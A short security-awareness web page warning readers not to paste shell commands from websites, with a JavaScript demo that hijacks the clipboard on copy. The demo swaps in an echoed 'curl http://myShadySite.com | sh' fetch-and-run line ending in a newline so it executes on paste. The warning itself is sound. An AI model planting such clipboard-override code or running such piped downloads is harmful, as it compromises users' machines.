 Don't Copy Paste Into A Shell
When you see a shell command on the Internet, do not copy it into your terminal.
Modern JavaScript Clipboard APIs allow a website to trivially overwrite what you put inside your clipboard, without
the user's confirmation or permission.
Here is an example of how easy it is to perform this attack. Imagine that the red text below is a shell command you
want to use.
$ echo "looks safe to me!"
Note that you don't even have to press ENTER in your terminal after pasting for the exploit to happen. The payload
conveniently contains a trailing newline that does that for you!
Here is the JavaScript that is performing the exploit.
document.getElementById('copyme').addEventListener('copy', function(e) {
    e.clipboardData.setData('text/plain',
        'echo "this could have been [curl http://myShadySite.com | sh]"\n'
    );
    e.preventDefault();
});
Last modified Oct 15 12:33:16 2020